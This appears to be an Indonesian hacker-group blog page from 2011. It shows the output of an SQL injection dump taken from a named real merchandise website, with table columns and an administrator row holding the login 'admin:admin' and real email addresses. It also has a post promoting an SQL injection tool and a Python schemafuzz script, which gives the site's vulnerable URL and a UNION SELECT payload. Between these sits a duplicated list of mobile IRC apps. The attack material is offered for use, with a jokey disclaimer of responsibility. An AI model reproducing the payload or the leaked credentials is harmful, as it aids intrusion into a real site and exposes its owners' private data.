[+] Column(s) ['id_usr', 'username_usr', 'password_usr', 'admin_usr', 'email_usr', 'testmail_usr', 'sender_usr', 'replyto_usr']
[+] Number of Rows: 1
[0] 1:admin:admin:9:info@merchandisingf1.com:cera@fcea.it:newsletter@merchandisingf1.com:newsletter@merchandisingf1.com:
ok gan cukup sekian penjelasan dari kami, gunakanlah dengan bijak dan Cyberzoid tidak bertanggung jawab bila nanti agan jadi jahat :p
Aplikasi IRC mobile
Nah ini dia gan....yang pada males online irc via PC, kami cyberzoid menyediakan untuk mobile phone (hp)
bagi yang berminat bisa sedot langsung aja gan.....
1. Cyberzoid
2. Cyberzoid-x
3. islamirc
4. jedirc32
5. snirc
6. xirc
7. wlirc
8. kirc
9. jmirc-m
10. barabazirc
catatan sedikit sebaiknya jika mendownload lewat hp gunakan browser bawaan
bagi yang berminat bisa sedot langsung aja gan.....
1. Cyberzoid
2. Cyberzoid-x
3. islamirc
4. jedirc32
5. snirc
6. xirc
7. wlirc
8. kirc
9. jmirc-m
10. barabazirc
catatan sedikit sebaiknya jika mendownload lewat hp gunakan browser bawaan
Selasa, 02 Agustus 2011
Tool SQL injection dan Python

Sebenarnya tool SQL injection dan python saling membutuhkan........dimana si python ini yaa kalo mau digunain misalnya masih dalam SQL injection, kita diharuskan mencari web yang vulnerability, apa sih vulnerability itu? yaitu kelemahan sebuah sistem...... :) . Dalam hal ini python yang sudah memiliki script schemafuzz dapat berjalan karena tadi web yang memiliki vulnerability. Amat sangat merepotakan kalo kita mencari satu2 trus dicek lagi huffttt....yang ada cepek dehh... :D. Dengan adanya tool SQL injection kita hanya perlu memasukan sebuah site sebagai contoh: "hhttp://www.merchandisingf1.com/en/news.php?id" kemudian cek vulnerability.... ternyata ok. diteruskan "scan colom" sampai berhenti dan stop. ini hasil yg diperoleh: hhttp://www.merchandisingf1.com/en/news.php?id=null union all select 1,2,3,4,5,6,7,8,9--
ini dia screenshot SQL injection
kemudian kita teruskan ke python27
untuk SQL injection bisa di download disini
untuk Script Schemafuzz dapat di download disini
sedangkan untuk penjelasan menggunakan python akan menyusul
ini dia screenshot SQL injection
kemudian kita teruskan ke python27
untuk SQL injection bisa di download disini
untuk Script Schemafuzz dapat di download disini
sedangkan untuk penjelasan menggunakan python akan menyusul
Langganan:
Postingan (Atom)